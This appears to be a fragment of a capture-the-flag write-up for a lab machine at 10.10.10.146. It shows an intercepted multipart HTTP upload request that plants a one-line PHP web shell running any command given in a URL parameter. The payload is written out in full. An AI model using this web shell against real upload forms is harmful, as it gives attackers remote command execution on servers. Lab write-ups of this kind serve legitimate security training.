 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.146/upload.php
Content-Type: multipart/form-data;
boundary=---------------------------17384231001503404575392671095
Content-Length: 386
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------17384231001503404575392671095
Content-Disposition: form-data; name="myFile"; filename="ippsec.php"
Content-Type: application/x-php
<?php system($_GET['PleaseSubscribe']); ?>
-----------------------------17384231001503404575392671095
Content-Disposition: form-data; name="submit"
go!
-----------------------------17384231001503404575392671095--